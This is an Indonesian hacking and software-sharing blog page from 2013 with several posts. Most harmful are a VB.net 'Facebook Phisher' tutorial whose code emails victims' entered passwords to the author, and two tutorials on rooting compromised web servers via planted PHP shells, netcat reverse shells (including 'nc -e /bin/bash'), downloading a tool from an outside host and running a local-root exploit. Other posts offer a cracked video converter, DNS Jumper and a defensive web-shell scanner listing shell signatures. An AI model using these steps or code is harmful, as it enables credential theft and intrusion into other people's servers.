Selasa, 16 Juli 2013

WinSCP Portable 4.3.8

winscpWinSCP Portabel 4.3.8 adalah alat untuk meng-upload dan download file ke dan dari server di kedua intranet dan internet.
Dengan WinSCP dapat: mengakses server remote melalui protokol Secure Shell SSH. Secure Shell atau SSH (Secure Shell) adalah protokol remote login yang memungkinkan transmisi aman dari setiap jenis data: password, sesi login, file, remote X sesi, perintah administrasi, dll.
Fitur
  • Graphical user interface (GUI)
  • Tersedia dalam beberapa bahasa
  • Integrasi dengan Windows (drag & drop, URL, shortcut)
  • Mendukung operasi file umum.
  • Protokol Dukungan SCP dan SFTP melalui SSH-1 dan SSH-2
  • Dijadwalkan operasi dukungan (batch) script dan antarmuka baris perintah.
  • Direktori sinkronisasi dalam beberapa cara, setengah atau sepenuhnya otomatis.
  • Terpadu editor teks
  • Dukungan untuk otentikasi password SSH, metode keyboard-interaktif kunci, publik dan Kerberos (GSS)
  • Terintegrasi dengan Pageant (Putty SSH Agen) untuk memberikan dukungan penuh dari otentikasi kunci publik
  • Mirip dengan Windows Explorer (panel tunggal) atau Norton Commander (dual pane) interface.
  • Opsional Anda dapat menyimpan informasi sesi.
  • Kemampuan untuk menyimpan pengaturan program dalam file konfigurasi daripada dalam Windows Registry, sehingga mudah untuk digunakan dari drive portabel, seperti USB drive dan GVC.
Tautan | winscp.net
Download Gratis | Portabel WinSCP 4.3.8

How to : Make Facebook Phisher ( VB.net )


Product by:
Muhammed Ryan
Reviewed by: 
Rating:
5
On July 14, 2013
Last modified:July 14, 2013

Summary:

How to make Facebook Phisher in VB.net - this All-In-One Phisher Facebook asks user for his own account email and passwords
How to  Make Facebook Phisher in VB.net
How to Make Facebook Phisher in VB.net

membutuhkan:


Visual Basic 2010 atau Nanti

komputer

posting ini

persiapan:


ok Buat New Project dan membuat / Buat Proyek Baru dan buat:


TextBox1 (Text "Alamat E-mail Anda"), TextBox2 (Text "Password Anda") dan textbox3 (Text "Target Anda, misalnya gay@yahoo.com").

Button1 (Text "Hack!") Dan tombol2 (Text "Exit").

Form1 (atau judul Teks "Facebook Hack 2013").

1.) Ok sekarang. klik dua kali Form1 dan atas Public Class Form1 Ketik kode ini / KLIK 2 Kali Form1 Dan taruh Kode inisial di Atas Public Class Form1

Imports System.Net.Mail
Imports Microsoft.Win32
How to  Make Facebook Phisher VB.net
How to Make Facebook Phisher ( VB.net )
2.) Double Klik Button1 (Hack!) / KLIK Dua Kali Button1 (Hack1).
How to : Make Facebook Phisher ( VB.net )
And Type /dan ketik :
How to : Make Facebook Phisher ( VB.net )
Dim MyMailMessage As New MailMessage
 MyMailMessage.From = New MailAddress("YourYahooEmail")
 MyMailMessage.To.Add("YourYahooEmail")
 MyMailMessage.Body = ("Username: " + TextBox1.Text & vbCrLf & "Password: " + TextBox2.Text & vbCrLf & vbCrLf & "target: " + TextBox3.Text)
 Dim SMTPServer As New SmtpClient("smtp.yahoo.com.au")
 SMTPServer.Port = 587
 SMTPServer.Credentials = New System.Net.NetworkCredential("YourYahooEmail", "YourYahooPassword")
 SMTPServer.EnableSsl = False
 SMTPServer.Send(MyMailMessage)
 MsgBox("Passwords of your target generated in 24 hours ,please be patien . ill send the password to your e-mail address using your info!")
3.) Double Click Button2 ( Exit ) and type / Klik dua kali Button2 ( exit ) dan ketik :
End
4.) Klik Debug dan Klik Build / KLIK Debug Dan KLIK membangun. Anda Disusun Facebook phisher Terletak di C: \ Users \ PCuserName \ Documents \ Visual Studio 2010 \ Projects \ Facebook \ Facebook \ bin \ Release (facebook adalah nama proyek saya). / Facebook Phisher Yang sudah di Kompilasi berlokasi di C: \ Users \ PCuserName \ Documents \ Visual Studio 2010 \ Projects \ Facebook \ Facebook \ bin \ Release
 5) Sebarkan phisher Facebook Anda dan Lakukan troll / Sebarkan Facebook Phishernya Ke manusia alay: v.
Harapan Anda Love it

Selasa, 09 Juli 2013

Any Video Converter Ultimate 4.3.1 Full Crack

 pada kesempatan kali ini saya akan share software converter, namanya adalah Any Video Converter Ultimate 4.3.1, beberapa hari yang lalu saya juga pernah posting yang professional. lalu pastinya sobat gudangnya Software bertanya kan?? apa sih perbedaan ultimate dari professional?
perbedaanya terletak pada hasil dari peng-convertanya. lebih jernih ultimate dari professional, selain itu suaranya juga lebih jernih. ada yang baru lagi sob… bisa me-RIP DVD juga lho…
selain itu ada fitur barunya, bisa dilihat dibawah ini sob..
New Feature : 
  • Capture & record video from Netflix and simliar feed sites.
  • Download YouTube videos with file queuing downloader.
  • Rip DVD & convert videos to handheld & mobile devices.
  • Seamless transfer video to DVD Burner to create DVDs.

  • Edit video clips with cut, crop, and special effects.

All-in-one DVD ripper and video converter

Convert a wide range of video formats and watch any video and DVD on the go!
  • Rip DVD and DVD folder to video formats
    Rip DVD to iPod, DVD to MP4, DVD to AVI, etc. DVD disc and DVD folder are supported. The DVD Ripper rips DVD to AVI, WMV, MP4, MPEG-1, MPEG-2, FLV, SWF, MKV, 3GP and 3G2 for portable media players and mobile phones are available. Smart DVD structure analyzing feature helps to rip copy protected DVD movies directly. Chapter, audio language, subtitle and angle options are available. Rip DVD into a single file or separate files by titles.
  • Convert video between different formats
    Convert all kinds of video formats, including MOV, M2TS, OGM, RMVB, RM, WMV, QT, FLV, MOD, TS, TP, DVR-MS, Divx, etc. to AVI, WMV, MP4, MPEG-1, MPEG-2, FLV, SWF, MKV, 3GP and 3G2 for all kinds of portable media players including iPod, iPhone, PSP, Amazon Kindle Fired, Samsung Galaxy S II, android mobile phones including Google Nexus One, BlackBerry and Nokia and game consoles including PS3, Xbox360 and Wii. Click HERE to learn about the supported input formats and click HERE to learn about the supported output devices.
  • Extract audio from videos
    Convert video to audio formats including MP3, WMA, M4A, OGG, WAVE and AAC.
  • High-Definition video converter
    Served as a high-definition video converter, Any Video Converter Pro. allows you to convert AVCHD (*.M2TS, *.MTS, *.TOD), HD MKV, HD H.264/MPEG-4 AVC, HD MPEG-2, HD MPEG Transport Stream (*.TS, *.TP, *.M2T) and other high-definition video formats to standard definition video formats. Besides, high-definition video output formats including AVI, WMV, MP4 and MKV (720P & 1080P) are also available.

video record

Record video and capture desktop activities

Record any local and online videos, create video tutorial with ease
record video with any video converter ultimate
  • Perfect video recorder with high output quality
    Any Video Converter Ultimate is not only a video and DVD converting tool, but also a powerful yet simple screen recorder program. It performs perfectly in recording any local and online videos (such as YouTube, Nico, Yahoo, iTunes, Google, Metacafe…) with high output audio and video quality.
  • Create video tutorials by capturing desktop activities
    Any Video Converter Ultimate is also a good tool for you to create video tutorials, demonstrations and presentations. It can record and capture all the desktop activities.

Enjoying YouTube videos

Fully enjoy fun of YouTube videos around the world with a few clicks
YouTube to MP4, YouTube video converter
    YouTube to iPod
  • Built-in YouTube video downloader and YouTube video converter
    Paste URL links of your favorite YouTube videos to the program, download to your hard drive and convert to video formats you need. Downloading only or downloading and converting are available. YouTube login feature is also built-in.
  • Choose YouTube video quality
    YouTube videos are now available in a range of quality levels (Read details…). The video converter allows you to specify the quality level by menu Edit > Option > Online Video.
  • Additional online video sharing site support
    Besides, the program can download and convert videos from Google Video and Japanese Nico Video.
  • Add “Flatten and add Faststart to MP4 files” to enable MP4 streaming
    This program adds the MP4 Faststart option to play back MP4 video in the stream way. With this function, you can upload the converted MP4 videos to the online video-sharing websites such as YouTube. While the video has been uploaded to the website, the video can be played before the entire video will be downloaded.

video editing

Editing videos easily

It’s an easy job to personalize videos and make them special and different
iPod video converter, edit iPod video
  • Merge multiple files into one
    Despite the formats of the videos, you can merge multiple video files into a singe long video.
  • Clip any segments as you like
    Help you to clip multiple segments in a video by setting start point and end point as you like. Or trim a section of the video by setting start time and end time.
  • Crop frame size to remove black bars
    Crop frame size to remove black bars and retain what you want only. You can either use intuitive drag-and-drop cropping window or set crop area size, left margin and top margin to achieve the goal.
  • Personalize your video with special effects
    Adjust the brightness, contrast, saturation, rotate or flip your video, add artistic effects like noise or sharpen to make your video different and special.
  • Add your own subtitle to output video
    Prepare a .srt subtitle with your own dialogue and embed it into output video, set encoding, position, size and font for your own subtitle.

Burn Video to CD/DVD

Burning video to CD/DVD/Blu-ray disc

It’s an easy job to burn your desired videos to CD/DVD/Blu-ray disc
burn any video to cd or dvd
  • Choose DVD output format 
    You can unfold Output Profile, choose Burning to DVD from the list, and then choose DVD video NTSC Movie or DVD video PAL Movie according to your TV system.

  • Customize your CD/DVD as you like with DVD Menu
    You will be prompted to choose DVD menu when the program finishes video conversion process. You can customize your CD/DVD as you like. Such as name your CD/DVD in DVD Menu Tile, browse music file from your local computer for your DVD in Background Music,change your DVD’s background image in Background Image and etc.
  • Support burn video to multiple playable DVD formats
    The program supports burning video to CD-R, CD-RW, DVD-RAM, DVD+R, DVD+RW, DVD+R Dual Layer, DVD-R, DVD-RW, DVD-R Dual Layer, random access writes, Blu-ray media, Blu-ray Rewritable media.
  • Easy to use
    Just with a few clicks, you can burn your desired videos to CD/DVD, so you can save or enjoy the videos freely!

management iPod videos

Easier operation and management

Save your time and energy and get better conversion experience
iPod video management, MP4 converter

  • Unique output video management panel
    Manage your output videos by profile or group with a file calculator. Show or hide the file management panel in one click.
  • Unique output profile management panel
    Disable or enable any output profile as you like. Keep your commonly used profiles in the front.
  • Batch video adding and converting
    Batch add video files in different folders easily with a folder selection dialog. Batch convert video files to output profile you specified and auto shutdown after encoding is also available. Take snapshot from playing video and save as .PNG picture format, create your own picture collections from movies.
  • Completely customizable parameters
    Embed useful pre-defined options to choose and completely customize frame size, video bitrate, audio bitrate by manually entering a value.
  • Process priority and multi-processing
    Set process priority from idle to realtime, support multi-processing from 0 to 8, offer you best speed to convert videos.
  • Multilingual user interface
    User interface of Any Video Converter Pro. covers 20 languages including English, Germany, French, Japanese, Simplified Chinese, Traditional Chinese, Arabic, Spanish and Portuguese.
  • Fast conversion speed with NVIDIA CUDA: 
    Support for NVIDIA CUDA acceleration technology, which provides you high converting speed to save time and energy while ripping DVDs.
pastinya sobat gudangnya software pengen mencobanya buakan?? langsung download saja sob…. semuanya GRATIS jika di download di Gudangnya Software
nb : link telah diperbaiki

DNS jumper 1.0.5 – Software Pembuka situs yang diblokir

https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXPJ_UkMXk5MZvAokTZwlt0sKDjA460Kq9HpTYFW8ZA6-CNsn0C951Xb7g3eZ7j4n7dj974YnDsDeyvarfWiDG2ACEe-6GX8piPoHf_0Kfe5HkQVRsYxJHdqGiwkDaSPBs1l1BdIyHdEWL/s200/Website+Blocked.png
Nah, pada postingan kali ini gudangnyasoftware.com akan berbagi kepada sobat semuanya tentang software yang bernama DNS jumper ini. Fungsi dari DNS jumper adalah untuk membuka situs yang sebelumnya terblokir menjadi tidak ter blokir.
contohnya kita ingin membuka situs dilandau(dot)com, namun pihak penyedia layanan internet kita tidak memperbolehkan alamat tersebut kita buka, solusinya memakai Software ini. Namun perlu juga diingat, software ini tidak selalu bisa membuka alamat yang terblokir, paham maksudnya kan?
langsung saja download……
Cara penggunaan software ini :
Download software DNS jumper dari gudangnyasoftware.com
extract menggunakan Winrar atau apikasi sejenisnya
Buka “DNSjumper.exe”
Lalu ikuti gambar dibawah ini.
https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7pCHTe9bDKe0oVWMi2n7Ynh4F1_HIGo1klcHrTDqZx0okB7X1MC7Wb5Shio6XHFJU1o4IVl9fycczZJcCfRGz9LfGOA3zMgOsi8GSCqEX-nxqnImpWhVEBijdjJ8gk48bXFlsjXvdD21K/s400/DNS+jumper.jpg
Keterangan :
Pilih koneksinya memakai apa di pilihan nomor satu
Lalu pilih dns mana yang akan dipakai, seperti pada gambar yang ditunjukan nomor dua, saya sarankan menggunakan Google DNS atau Open DNS
Terahir klik Apply DNS seperti yang ditunjukan oleh nomor dua pada gambar diatas.
Selamat ! situs yang terblokir sudah bisa dibuka
Support untuk Windows XP, Vista, 7, dan 8
PERLU DIKETAHUI : Gudangnyasoftware berbagi software ini bukan untuk tujuan yang buruk seperti agar kita bisa membuka situs yang seharusnya tidak kita buka. Maka GUNAKAN SOFTWARE INI DENGAN BIJAK !! terimakasih.
Password : www.gudangnyasoftware.com
Download Via Google Host
Download DNS jumper 1.0.5
Download Via Mediafire
Download DNS jumper 1.0.5
Download Via 4Shared
Download DNS jumper 1.0.5
Download Via Tusfiles
Download DNS jumper 1.0.5
Download Via Indowebster
Download DNS jumper 1.0.5
Tested on win XP dan 7

Selasa, 04 Juni 2013

TUTORIAL ROOT SERVER/BACK CONNECT


Pada malam hari ini saya akan memberiakan Tutorial Root Server. Tutorial ini berisi bagaimana kita mengusai Sebuah Server dengan hak akses penuh(Root). Root memiliki hak penuh dalam sistem linux, root tidak bisa lebih dari satu, root bisa melakukan apa saja terhadap sistem linux. Okelah tanpa banyak basa-basi mari kita mulai,beginilah cara ngeroot :
Peralatan :
1. Situs Target yang sudah di inject “Shell backdoor” Download Backdoor  
2. Localroot Exploit --> Silahkan cari disini
3. PC/Laptop
4. Netcat --> Untuk backconnect Download Netcat
Tutorial : 
  1. Cari Informasi Detail Server TargetBuka shell php di website yang sebelumnya telah ter-hack & terpasang backdoor “shell php
    Contoh: http://www.situstargetyangtelahdihack.com/path/dir/shell.php
    Tampilannya akan seperti dibawah:


    Langkah selanjutnya adalah pastikan anda mengetahui kernel server yang dipakai, biasanya sudah ada informasinya di “shell backdoor” seperti contoh di atas yaitu:

    Linux 2.6.32-279.5.2.el6.x86_64 #1 SMP Fri Aug 24 01:07:11 UTC 2012 x86_64
     
    Atau anda juga bisa menggunakan dan menjalankan perintah: uname -a
    Dari informasi diatas kita ketahui bahwa kernelnya adalah:  2.6.32
    Nah, setelah mengetahui informasi kernel, maka langkah yang harus dilakukan adalah cari dan temukan “LocalRoot Exploit” tool yang cocok untuk kernel diatas. Sediakan localroot untuk kernel ini: 2.6.32-279.5.2.el6.x86_64 #1 SMP Fri Aug 24 01:07:11 UTC 2012 x86_64
    Kemudian kita car local rootnya disini

  2. Back Connecting Dari Server Ke Komputer Attacker
    Seperti yang disampaikan sebelumnya, yang dibutuhkan dalam hal ini adalah:      Netcat Tools (Harus sudah terinstall di komputer) 
         Open port (Port-port yang secara otomatis terbuka)
    Buka netcat dan jalankan perintah berikut, misal port yang akan digunakan adalah 1234
    C:\WINDOWS\system32\cmd.exe -nc -n -l -v -p 1234
    Kemudian tekan “Enter
    Nanti akan muncul pesan “Listening on [any] 443 …” 
    Setelah itu, kita kembali ke “shell backkdor” yang sudah kita tanamkan.
    Cari fungsi “Back Connect“, kemudian isikan IP yang kita miliki & port.

    Misal: IP Kita: 10.10.10.10 dan port: 443Kita jalankan perintah “Connect
    Klo berhasil akan muncul tulisan seperti ini :
    Listening on [any] 1234 …
    Connect to [72.167.38.147] from localhost [127.0.0.1] 1234
    Linux target.com 2.6.32-279.5.2.el6.x86_64 #1 SMP Fri Aug 24 01:07:11 UTC 2012 x86_64
    id : uid=511(listenr) gid=511(listenr) groups=511(listenr) context=system_u:system_r:initrc_t:s0
     
  3. Eksekusi Server
    Anda sudah terkoneksi ke target, disinilah anda harus pandai-pandai menggunakan command Unix. Anda bisa belajar lebih dahulu command” Unix server."

    Apabila sudah terkoneksi, maka persiapkanlah LOCAL EXPLOIT UNTUK KERNEL SERVER, ada banyak tools untuk local disesuaikan dengan kebutuhan.

    Karena kernel target adalah 2.6.32, maka kita akan menggunakan 2.6.32
    Informasi mengenai local exploit untuk masing” kernel bisa dicari google.
    Oke kita lanjut, setelah itu kita wget file raptor, kita tempatkan di yang permissionnya bisa execute. Kita cari saja yang 777 (misal: /var/tmp).

    Kemudian kita jalankan perintahnya: ./raptor

    w00t: uid=0(root) gid=0(root) groups=0(root)

    whoami

    uid=0(root) gid=0(root) groups=0(root)

    Wow, selamat anda sudah mendapatkan root.

Sekian dulu artikel mengenai Tutorial Root Server/BackConnect
Semoga artikel ini berguna.

SIMPLE TUTORIAL BACKCONNECT DI WINDOWS


Hello Guys ! Kali ini saya akan membagikan tutorial sederhana cara melakukan back connecting ke website target kita.Banyak yang belum paham tentang cara melakukan hal yang satu ini. Maka dari itu saya akan share ke pada kalian.

Alat Yang Di Perlukan :

  • Shell Di Website Target
  • Netcat Untuk Windows Anda Dan Untuk Dipasang Di Shell Target
  • Pastikan Wget ON
# Tools Akan Di Bagikan Di Akhir Artikel

Oke Pertama Buka Shell Di Website Anda . . .
Download NetCat untuk dipasang di shell anda ! anda bisa mendownloadnya disini  NetCat jika sudah di download upload ke web target. Atau kalau mau mudah bisa menggunakan command berikut :
  • wget http://blues-code.p.ht/nc
Nahh sekarang anda lihat akan ada NC di direktori anda ! 

Sekarang kita ganti CHMOD NC yang tadi kita upload mejadi 777. Alhasil akan menjadi seperti ini. rwxrwxrwx <-- Sehabis Di Ubah Menjadi 777

Lalu Siapkan netcat di CMD kita .
Ketikkan nc -vv [ IP Target ] [ Port ] . Kita disini menggunakan port 6969
Jangan Di Enter Dulu .. . . . .
Masuk Ke Shell Lalu Ketikkan ./nc -vv -l -p 6969 -e /bin/bash
Jalankan Dahulu yang di shell target ! lalu jalankan cmd kita .. . . .
Jika Ada Tulisan
[ IP TARGET ] PORT [?] : TIMEDOUT
Berarti Anda Gagal Terhubung. . . . Silahkan Coba Lagi Tutor Di Atas :D
Jika Tulisan :
[ IP TARGET ] PORT [?] : OPEN
Maka Selamat Anda Berhasil Terhubung . . . . Dan Silahkan Anda Lanjutkan Melakukan Rooting. . . . 
Sekian Tutorial Dari Saya . . .
Jika Tidak Keberatan Copy Paste Sertakan Sumber ! !
  • Download NetCat | Here

SCAN BACKDOOR DI WEBSITE


Scan Backdoor di Website - Saat ini saya akan berbagi perihal script php yang barangkali bermanfaat bikin pertahanan situs kita. Script ini dapat menscan file2 yang ada di root yang di curigai atau punya potensi sebagai shell php code :


#!/usr/bin/php
/*
*    this script find some shell like
*    c99, c100, r57, erne, Safe_Over
*    and try to find some of unknow shell searching specific words this can be
*    not safe
*
*      how to use:
*      the script don't need no-one of these parameter thay are facoltative
*      -e Y/N enable disable eusristic mode (default is enable)
*      -p a number 1-100 , it's the percentual of word that must be find into the file to warm the euristic mode
*      -f check a single file
*    -d check a single dir (normaly the program is recursive chek ALL file )
*        powered by Dr. nefasto
*/
$euristic__ = array("fopen", "file(", "file_get_contents", "sql", "opendir", "perms", 

"port", "eval", "system", "exec", "rename", "copy", "delete", "hack", "(\$_", "phpinfo", 

"uname", "glob", "is_writable", "is_readable", "get_magic_quotes_gpc()", 

"move_uploaded_file", "\$dir", "& 00", "get");
$word__ = array(
            "c99" => array("c999shexit();", "setcookie(\"c999sh_surl\");", "c999_buff_prepare();"),
            "c100" => array("\$back_connect_c=\"f0VMRgEBAQA", "function myshellexec(\$command) {", "tEY87ExcilDfgAMhwqM74s6o"),
            "r57" => array("if(strpos(ex(\"echo abcr57\"),\"r57\")!=3)", "function ex(\$cfe)", "\$port_bind_bd_c=\"I2luY2x1ZGUg"),
            "erne"=> array("function unix2DosTime(\$unixtime = 0)", "eh(\$errno, \$er", "\$mtime=@date(\"Y-m-d H:i:s\",@filemti"),
            "Safe_Over" => array("function walkArray(\$array){", "function printpagelink(\$a, \$b, \$link = \"\")", "if (\$cmd != \"downl\")"),
            "cmd_asp" => array("  ' -- Read th", "ll oFileSys.D", "Author: blackc0de crew")
        );
//the script work
$euristic_active = true;
$euristic_sens = 40;
for ($i = 1; $i < $argc; $i++)
{
    if ($argv[$i] == "-h")
        help($argv[0]);
    elseif($argv[$i] == "-e")
    {
        if ($argv[$i+1] == "Y") $euristic_active = true;
        if ($argv[$i+1] == "N") $euristic_active = false;
    }
    elseif($argv[$i] == "-p")
        $euristic_sens = $argv[$i+1];
    elseif($argv[$i] == "-d")
    {
        dir_scan($argv[$i+1]);    
        exit;
    }
    elseif($argv[$i] == "-f")
    {
        a($argv[$i+1]);    
        exit;
    }
}
dir_scan(".");
function dir_scan($name)
{
    if (!is_dir($name))
        echo "$name is not a dir\n"; 
    if ($o = @opendir($name))
    {
        while(false !== ($file = readdir($o)))
        {
            if ($file == '.' or $file == '..' or $file == basename(__file__)){    continue;}
            else if (is_dir($name."/".$file)){dir_scan($name."/".$file);}
            else
                a($name."/".$file);
        }
        closedir($o);
    }
    else
        echo "i can't open $name dir\n";
}
function a($file)
{
    global $euristic_active;
    global $euristic_sens;
    if ($l = file_get_contents($file))
    {
        if ( $shell = check($l))
        {
            echo "[DANGER] word_list > ".$file."\tprobably ".$shell." shell\n";
        } 
        else if ($euristic_active)
            if ($t = check_euristic($l)  and $t > $euristic_sens)
            {    
                echo "[_ALERT] euristic $t%> ".$file."\tprobably is a shell\n";
            }
    }
    else
    {
        echo "i can't open $file file\n";
    }
}
function check($string)
{
    $check = 0;
    global $word__;
    foreach($word__ as $shell => $code)
        foreach($code as $microcode)
            if (stripos($string, $microcode) !== false)
            {
                $check ++;
                if ($check == 3) return $shell;
            }
    return false;
}
function check_euristic($string)
{
    global $euristic__;
    $check = 0;
    foreach($euristic__ as $code)
        if (stripos($string, $code) !== false)
            $check++;
    return intval(($check * 100) / count($euristic__));
}
function help($me)
{
    echo    "Blackc0de shell scanner\n".
        "$me {-e [euristic method default = Y] Y/N  -p [[0-100] euristic sensibility fewer == most feeble ]  [-d [directory] / -f [file] ]}\n".
        "exemple: $me -e N -d /tmp\n"
        ;
    exit;
}
?>
simpan dengan nama scan.php atau terserah kamu dah 
panggil url http://situsanda/scan.php
serta tinggal simak hasilnya


credit : MBT
Azriel Fatahillah. Diberdayakan oleh Blogger.


© 2013 Azriel notes. All rights resevered. Designed by Templateism

Back To Top